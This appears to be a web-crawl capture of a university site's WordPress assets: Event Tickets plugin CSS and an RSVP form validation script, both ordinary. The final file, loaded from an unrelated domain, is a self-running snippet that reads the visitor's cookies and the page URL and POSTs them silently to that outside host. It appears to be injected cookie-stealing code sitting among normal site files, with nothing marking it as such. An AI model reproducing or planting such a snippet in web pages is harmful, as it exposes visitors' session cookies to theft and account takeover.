.tribe-right input[type='text']::placeholder, .tribe-right input[type='email']::placeholder {
				color: #a2aab2;
			}

.tribe-right label {
		cursor: pointer;
		font-size: 14px;
		font-weight: normal;
	}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] {
			align-items: flex-start;
			display: flex;
			margin: 0 0 15px;
			padding-top: 7px;
		}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox'] {
				appearance: none;
				background-color: #fff;
				border: 1px solid #e1e3e6;
				border-radius: 0;
				cursor: pointer;
				flex: none;
				height: 16px;
				margin: 1px 10px 0 0;
				width: 16px;
			}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox']:focus {
					box-shadow: 0 0 0 1px #e1e3e6;
					outline: 2px solid transparent;
					outline-offset: -2px;
				}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox']:checked:before {
					color: #009fd4;
					content: '\f147';
					display: inline-block;
					float: left;
					font: normal 21px/1 dashicons;
					margin: -3px 0 0 -4px;
					speak: none;
					vertical-align: middle;
					width: 16px;
				}

.tribe-tickets-meta-option-label {
	color: #000;
	font-size: 14px;
	line-height: 18px;
	font-weight: normal;
}

.tribe-block__rsvp__message__error,
.tribe-block__rsvp__message__success {
	color: #000;
	font-size: 14px;
	line-height: 18px;
	padding: 20px;
}

.tribe-block__rsvp__message__error {
	background: #ffebe8;
	border: 1px solid #c00;
	display: none;
	margin-bottom: 20px;
}

.tribe-block__rsvp__message__success {
	background: #ecfae5;
	border: 1px solid #1bd800;
	margin-top: 20px;
}

.tribe-block__rsvp__submit-button {
	background: #009fd4;
	color: #fff;
	font-family: var(--tec-font-family-sans-serif);
	font-size: 15px;
	font-weight: bold;
	line-height: 18px;
	margin: 10px 0 0;
	padding: 10px 23px;
}

.tribe-block__rsvp__submit-button:hover,
	.tribe-block__rsvp__submit-button:focus {
		background: #007bb4;
	}

.tribe-block__rsvp__submit-button:disabled {
		cursor: not-allowed;
		background: #a2aab2;
	}

.tribe-block__rsvp__form__attendee-meta {
	margin: 0;
}

.tribe-block__rsvp__form__attendee-meta th,
	.tribe-block__rsvp__form__attendee-meta td {
		padding: 0;
		border: none;
		word-break: normal;
	}

.tribe-common-c-loader.tribe-block__rsvp__loading {
	align-items: center;
	background: rgba(255, 255, 255, 0.7);
	height: 100%;
	justify-content: center;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 100%;
	z-index: 99;
}

.tribe-common-c-loader.tribe-block__rsvp__loading svg {
		max-width: 70px;
		position: absolute;
		top: 35%;
	}

.tribe-common-c-loader.tribe-block__rsvp__loading svg circle {
			fill: #888;
		}

@media(min-width: 768px) {

.tribe-rsvp-list > .tribe-item {
			align-items: center;
			flex-direction: row
	}

			.tribe-rsvp-list > .tribe-item > div {
				flex: 0 1 auto;
				order: 2;
			}

			.tribe-rsvp-list > .tribe-item > div.list-attendee {
				flex: 1 0 auto;
				order: 1;
			}

			.tribe-rsvp-list > .tribe-item > div.tribe-answer {
				flex: 0 1 100%;
				order: 3;
			}

			.tribe-rsvp-list > .tribe-item > div:last-child {
				flex: 0 1 auto;
				order: 2;
			}

.tribe-events-tickets td {
			width: auto
	}

.tribe-events-tickets td.quantity input[type='number'], .tribe-events-tickets td.woocommerce input[type='number'] {
					width: 4.375em
			}

.tribe-events-tickets .woocommerce.add-to-cart {
				padding: 16px
		}

.tribe-events-tickets .woocommerce.add-to-cart .tribe-button {
					margin: 10px
			}

.tribe-events-tickets input[type='date'],
	.tribe-events-tickets input[type='time'],
	.tribe-events-tickets input[type='datetime-local'],
	.tribe-events-tickets input[type='week'],
	.tribe-events-tickets input[type='month'],
	.tribe-events-tickets input[type='text'],
	.tribe-events-tickets input[type='email'],
	.tribe-events-tickets input[type='url'],
	.tribe-events-tickets input[type='password'],
	.tribe-events-tickets input[type='search'],
	.tribe-events-tickets input[type='tel'],
	.tribe-events-tickets input[type='number'],
	.tribe-events-tickets textarea,
	.tribe-events-tickets select {
			width: auto
	}

.tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta, .tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
					display: table-row
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta > td, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row > td {
					display: table-cell
			}
		}

@media(min-width: 960px) {

			.tribe-rsvp-list > .tribe-item > div {
				flex: 0 1 auto;
				order: 3;
			}

			.tribe-rsvp-list > .tribe-item > div.list-attendee {
				flex: 0 1 auto;
				order: 1;
			}

			.tribe-rsvp-list > .tribe-item > div.tribe-answer {
				flex: 0 1 auto;
				order: 2;
			}
		}

@media only screen and (min-width: 768px) {

.tribe-events-tickets tr {
			display: table-row
	}
		}

@media (min-width: 600px) {

.tribe-block__rsvp__ticket {
		align-items: stretch;
		flex-wrap: nowrap
}

.tribe-block__rsvp__icon {
		border-bottom: none;
		border-right: 1px dashed #b5bcc2;
		padding: 28px 17px;
		width: 84px
}

.tribe-block__rsvp__number-input-inner input[type='number'] {
			font-size: 36px;
			height: 48px
	}

.tribe-block__rsvp__message__success {
		padding: 10px 30px;
		text-align: center
}
	}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1
body_size: 2976
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

.tribe-event-tickets-meta-required-message {
	color: red;
	display: none;
	margin: 0;
	padding: 10px;
}

.tribe-event-tickets-plus-meta-missing-required .tribe-event-tickets-meta-required-message {
	display: block;
}

.tribe-tickets-meta {
	margin-bottom: 10px;
}

.tribe-event-tickets-plus-meta-fields {
	counter-reset: section;
}

.tribe-event-tickets-plus-meta-attendee {
	border-bottom: 1px solid #eee;
	counter-increment: section;
	padding: 10px 10px 15px;
}

.tribe-event-tickets-plus-meta-attendee:last-child {
		border-bottom: 0;
	}

.tribe-event-tickets-plus-meta-attendee > header {
		color: #aaa;
		display: block;
		font-size: 0.8em;
		letter-spacing: 1px;
		text-transform: uppercase;
	}

.tribe-event-tickets-plus-meta-attendee > header:after {
			content: ' ' counter(section);
		}

.tribe-tickets-meta-field-header {
	display: block;
	font-weight: var(--tec-font-weight-regular);
}

.tribe-tickets-meta-fieldset header h3 {
		margin: 0;
	}

.tribe-tickets-meta-required header,
	.tribe-tickets-meta-required label {
		position: relative;
		width: max-content;
	}

.tribe-tickets-meta-required header h3 {
		margin: 0;
	}

.tribe-tickets-meta-required header:first-child:after,
	.tribe-tickets-meta-required label:first-child:after {
		color: red;
		content: '*';
		margin-left: 0.5em;
		position: absolute;
		right: -0.75em;
		top: 0;
	}

.tribe-tickets-meta-required .tribe-options label:first-child:after {
			content: '';
		}

#ticket_global_stock .ticket_field {
		display: block;
		margin-left: 132px;
	}

/**
 * Theme Specific rules
 */

.tribe-theme-twentyfifteen #tribe-events-content .tribe-events-tickets input[type='number'] {
	width: 100%;
}

/* * List of Attendees */

.tribe-attendees-list {
	display: table;
	list-style: none;
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
}

.tribe-attendees-list-item {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
}

.tribe-attendees-list-item .avatar {
		display: block;
	}

.tribe-attendees-list-item > span {
		display: block;
		margin-bottom: 5px;
		margin-right: 5px;
	}

.tribe-attendees-list-item > span.tribe-attendees-list-hidden {
			display: none;
		}

#tribe-events-content a.tribe-attendees-list-showall,
a.tribe-attendees-list-showall {
	box-shadow: none;
	display: block;
	outline: 0;
	overflow: hidden;
	position: relative;
	text-decoration: none;
}

.tribe-attendees-list-container a.tribe-attendees-list-showall img {
			display: inline-block;
		}

.tribe-attendees-list-container a.tribe-attendees-list-showall.avatar:hover:before {
				background-color: #ddd;
			}

.tribe-attendees-list-container a.tribe-attendees-list-showall.avatar:before {
				background-color: #eee;
				bottom: 0;
				content: '';
				display: block;
				left: 0;
				position: absolute;
				right: 0;
				top: 0;
			}

.tribe-attendees-list-container a.tribe-attendees-list-showall.avatar:after {
				color: #444;
				content: '\f132';
				display: block;
				font-family: 'dashicons', sans-serif;
				font-size: 22px;
				height: 0;
				left: 0;
				line-height: 0;
				position: absolute;
				right: 0;
				text-align: center;
				top: 52%;
			}

.tribe-attendees-list-container.tribe-attendees-list-showjs a.tribe-attendees-list-showall.avatar:after {
			content: '\f460';
		}

.tribe-attendees-list-container.tribe-attendees-list-showjs .tribe-attendees-list-item > span.tribe-attendees-list-hidden {
			display: block;
		}

.tribe-tickets-attendees-list-optout {
	align-items: center;
	display: flex;
	flex-flow: row wrap;
}

.tribe-tickets-attendees-list-optout input[type="radio"] + label,
	.tribe-tickets-attendees-list-optout input[type="checkbox"] + label {
		display: inline-block;
		font-size: var(--tec-font-size-2);
		margin: 0;
	}

.tribe-tickets-attendees-list-optout input[type='checkbox'] {
		height: var(--tec-spacer-3);
		width: var(--tec-spacer-3);
	}

.tribe-rsvp,
.tribe-tickets ul.tribe-orders-list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.tribe-rsvp > .tribe-item, .tribe-tickets ul.tribe-orders-list > .tribe-item {
		margin-top: 20px;
	}

.tribe-rsvp .tribe-rsvp-list,
	.tribe-rsvp .tribe-tickets-list,
	.tribe-tickets ul.tribe-orders-list .tribe-rsvp-list,
	.tribe-tickets ul.tribe-orders-list .tribe-tickets-list {
		list-style: none;
		margin: 0;
		padding: 0;
	}

.tribe-rsvp .tribe-rsvp-list > .tribe-item, .tribe-rsvp .tribe-tickets-list > .tribe-item, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item {
			background-color: var(--tec-color-background);
			border: 1px solid #ededed;
			border-bottom: 0;
			padding: 20px;
		}

.tribe-rsvp .tribe-rsvp-list > .tribe-item:last-child, .tribe-rsvp .tribe-tickets-list > .tribe-item:last-child, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item:last-child, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item:last-child {
				border-bottom: 1px solid #ededed;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item.tribe-disabled, .tribe-rsvp .tribe-tickets-list > .tribe-item.tribe-disabled, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item.tribe-disabled, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item.tribe-disabled {
				background-color: #efefef;
				border-color: #ddd;
				color: #717171;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item.tribe-disabled:last-child, .tribe-rsvp .tribe-tickets-list > .tribe-item.tribe-disabled:last-child, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item.tribe-disabled:last-child, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item.tribe-disabled:last-child {
					border-bottom-color: #ddd;
				}

.tribe-rsvp .tribe-rsvp-list > .tribe-item .tribe-ticket-information, .tribe-rsvp .tribe-tickets-list > .tribe-item .tribe-ticket-information, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item .tribe-ticket-information, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item .tribe-ticket-information {
				display: inline-block;
				float: right;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item .tribe-answer, .tribe-rsvp .tribe-tickets-list > .tribe-item .tribe-answer, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item .tribe-answer, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item .tribe-answer {
				display: block;
				float: right;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item table, .tribe-rsvp .tribe-tickets-list > .tribe-item table, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item table, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item table {
				border: 0;
				margin: 0;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item td, .tribe-rsvp .tribe-tickets-list > .tribe-item td, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item td, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item td {
				border: 0;
			}

.tribe-rsvp .tribe-rsvp-list > .tribe-item div.tribe-event-tickets-plus-meta, .tribe-rsvp .tribe-tickets-list > .tribe-item div.tribe-event-tickets-plus-meta, .tribe-tickets ul.tribe-orders-list .tribe-rsvp-list > .tribe-item div.tribe-event-tickets-plus-meta, .tribe-tickets ul.tribe-orders-list .tribe-tickets-list > .tribe-item div.tribe-event-tickets-plus-meta {
				flex: 0 1 100%;
				margin-top: var(--tec-spacer-1);
				order: 4;
			}

/* Attendee Meta on orders-tickets.php */

.attendee-meta.toggle {
	color: var(--tec-color-accent-primary);
	cursor: pointer;
	display: block;
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: var(--tec-line-height-0);
}

.attendee-meta.toggle:before {
		content: '+ ';
	}

.attendee-meta.toggle.on:before {
		content: '- ';
	}

.attendee-meta.toggle:hover {
		color: var(--tec-color-accent-primary-hover);
	}

div.attendee-meta-row {
	display: none;
	margin-top: var(--tec-spacer-2);
}

/* Attendee meta fields */

/*
	Tribe Horizontal Datepicker (Day, Month, Year)
*/

.tribe_horizontal_datepicker__container label {
		width: 100%;
	}

/* Attendee Registration Page */

#tribe-tickets__registration__form .tribe_horizontal_datepicker__container label {
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe-field.tribe-tickets__item__attendee__field__birth {
		width: 100%;
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
		margin-bottom: var(--tec-spacer-1);
		margin-top: var(--tec-spacer-1);
		min-width: 80px;
		width: 100%;
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker:not(:last-child) {
			margin-right: var(--tec-spacer-1);
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			font-weight: var(--tec-font-weight-regular);
			line-height: var(--tec-line-height-0);

			appearance: none;
			background-color: var(--tec-color-background);
			background-image: url('../images/select.png');
			background-position: right center;
			background-repeat: no-repeat;
			background-size: 33px 33px;
			border: 1px solid var(--tec-form-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			height: auto;
			padding: 10px;
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select:focus {
				border-color: var(--tec-color-accent-secondary-hover);
			}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta label {
		display: block;
		font-weight: var(--tec-font-weight-regular);
	}

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="text"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="email"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="url"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="password"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta textarea {
		background: white;
		margin-top: 0.5em;
		width: 100%;
	}

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta select {
		background: white;
		border: 1px solid #ddd;
	}

input[type=checkbox].tribe_show_attendees {
	margin-left: 0.4em;
}

/* = EDD CSS
============================================= */

.edd.quantity {
	font-size: 15px;
	padding: 16px 10px;
}

.tribe-checkout-backlinks {
	align-items: flex-start;
	display: flex;
	flex-flow: column wrap;
	justify-content: space-between;
}

.tribe-checkout-backlinks a.tribe-checkout-backlink {
	box-shadow: unset;
	margin-bottom: 0.75em;
	text-decoration: none;
}

.tribe-checkout-backlinks a.tribe-checkout-backlink:before {
		content: '\f341';
		font-family: 'dashicons', sans-serif;
		margin-right: 5px;
		vertical-align: middle;
	}

@media (min-width: 600px) {
		.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
			display: inline-block;
			max-width: 280px;
			width: calc(33.33333% - var(--tec-spacer-1));
		}
}

@media (min-width: 768px) {

.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="text"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="email"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="url"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta input[type="password"],
	.tribe-events-tickets-rsvp .tribe-event-tickets-plus-meta textarea {
			width: 50%
	}

.edd.quantity {
		width: 132px
}

.tribe-checkout-backlinks {
		flex-flow: row wrap
}
		}


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0
body_size: 826
content:
var tribe_tickets_rsvp = {
	num_attendees: 0,
	event: {},
};

(function( $, my ) {
	'use strict';

	my.init = function() {
		my.$rsvp = $( '.tribe-events-tickets-rsvp' );
		my.attendee_template = $( document.getElementById( 'tribe-tickets-rsvp-tmpl' ) ).html();

		my.$rsvp.on( 'change input keyup', '.tribe-tickets-quantity', my.event.quantity_changed );

		my.$rsvp.closest( '.cart' )
			.on( 'submit', my.event.handle_submission );

		$( '.tribe-rsvp-list' ).on( 'click', '.attendee-meta-row .toggle', function() {
			$( this )
				.toggleClass( 'on' )
				.siblings( '.attendee-meta-details' )
				.slideToggle();
		} );
	};

	my.quantity_changed = function( $quantity ) {
		const $rsvp = $quantity.closest( '.tribe-events-tickets-rsvp' );
		const $rsvpQtys = $rsvp.find( '.tribe-tickets-quantity' );
		let rsvpQty = 0;
		$rsvpQtys.each( function() {
			rsvpQty = rsvpQty + parseInt( $( this ).val(), 10 );
		} );

		if ( 0 === rsvpQty ) {
			$rsvp.removeClass( 'tribe-tickets-has-rsvp' );
		} else {
			$rsvp.addClass( 'tribe-tickets-has-rsvp' );
		}
	};

	my.validate_rsvp_info = function( $form ) {
		const $qty = $form.find( 'input.tribe-tickets-quantity' );
		const $name = $form.find( 'input#tribe-tickets-full-name' );
		const $email = $form.find( 'input#tribe-tickets-email' );
		let rsvpQty = 0;

		$qty.each( function() {
			rsvpQty = rsvpQty + parseInt( $( this ).val(), 10 );
		} );

		return (
			$name.val().trim().length &&
			$email.val().trim().length &&
			rsvpQty
		);
	};

	my.validate_meta = function( $form ) {
		const hasTicketsPlus = !! window.tribe_event_tickets_plus;
		let isMetaValid = true;

		if ( hasTicketsPlus ) {
			isMetaValid = window.tribe_event_tickets_plus.meta.validate_meta( $form );
		}

		return isMetaValid;
	};

	my.event.quantity_changed = function() {
		my.quantity_changed( $( this ) );
	};

	my.event.handle_submission = function( e ) {
		const $form = $( this ).closest( 'form' );

		const $rsvpMessages = $form.find(
			'.tribe-rsvp-messages, ' +
			'.tribe-rsvp-message-confirmation-error',
		);

		const $etpMetaMessages = $form.find( '.tribe-event-tickets-meta-required-message' );

		const isRsvpInfoValid = my.validate_rsvp_info( $form );
		const isAttendeeMetaValid = my.validate_meta( $form );

		// Show/Hide message about missing RSVP details (name, email, going/not) and/or missing ETP fields (if applicable).
		if ( ! isRsvpInfoValid || ! isAttendeeMetaValid ) {
			isRsvpInfoValid
				? $rsvpMessages.hide()
				: $rsvpMessages.show();

			if ( isAttendeeMetaValid ) {
				$etpMetaMessages.hide();
				$form.removeClass( 'tribe-event-tickets-plus-meta-missing-required' );
			} else {
				$form.addClass( 'tribe-event-tickets-plus-meta-missing-required' );
				$etpMetaMessages.show();
			}

			$( 'html, body' ).animate( {
				scrollTop: $form.offset().top - 100,
			}, 300 );

			return false;
		}

		return true;
	};

	$( my.init );
})( jQuery, tribe_tickets_rsvp );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128083755
             var url = window.location.href;
             var new_rec = 1
             var date = 1768944697
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()